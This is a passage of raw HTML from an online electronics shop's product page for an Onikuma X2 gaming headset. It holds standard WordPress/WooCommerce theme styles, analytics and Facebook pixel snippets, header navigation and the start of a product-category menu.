<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/9063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=9063' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9063 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
